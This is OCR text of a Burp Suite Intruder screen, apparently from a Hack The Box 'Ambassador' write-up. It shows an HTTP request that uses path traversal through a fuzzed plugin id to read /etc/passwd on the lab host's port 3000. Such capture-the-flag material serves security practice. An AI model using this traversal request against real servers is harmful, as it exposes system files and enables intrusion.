 Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://ambassador.htb:3000
1 GET /public/plugins/§id§/../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: ambassador.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11